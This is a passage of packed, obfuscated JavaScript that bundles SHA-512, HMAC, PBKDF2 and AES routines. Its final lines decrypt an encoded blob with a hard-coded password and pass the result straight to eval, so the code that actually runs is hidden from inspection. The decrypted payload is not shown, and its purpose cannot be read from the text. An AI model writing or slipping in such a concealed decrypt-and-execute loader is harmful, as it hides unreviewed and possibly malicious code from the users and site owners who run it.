3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))